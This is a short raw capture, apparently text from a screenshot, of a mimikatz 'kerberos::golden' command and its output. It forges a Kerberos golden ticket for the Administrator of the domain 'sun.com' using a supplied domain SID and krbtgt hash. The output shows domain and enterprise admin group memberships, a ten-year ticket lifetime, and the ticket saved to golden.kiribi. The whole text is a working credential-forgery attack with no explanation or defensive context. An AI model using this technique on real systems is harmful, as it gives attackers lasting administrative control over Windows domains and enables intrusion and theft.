 mimikatz # kerberos::golden /admin:administrator /domain:sun.com /sid:S-1-5-21-3388020223-1982701712-4030140183 /krbtgt
:65dc23a67f31503698981f2665f9d858 /ticket:golden.kiribi
User      : administrator
Domain    : sun.com (SUN)
SID       : S-1-5-21-3388020223-1982701712-4030140183
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 65dc23a67f31503698981f2665f9d858 - rc4_hmac_nt
Lifetime  : 2021/12/1 21:31:06 ; 2031/11/29 21:31:06 ; 2031/11/29 21:31:06
-> Ticket : golden.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !